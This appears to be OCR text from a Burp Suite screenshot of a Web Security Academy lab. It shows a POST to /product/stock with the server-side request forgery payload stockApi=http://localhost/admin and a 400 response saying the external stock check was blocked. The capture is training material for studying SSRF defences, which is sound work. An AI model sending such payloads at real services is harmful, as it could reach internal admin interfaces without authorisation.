 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acda1fa31fa1924ec0995963000300c3.web-security-academy.net
3 Cookie: session=yzSJ0qliEf2qsjw7VogAnR2R7nMJxJvl
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"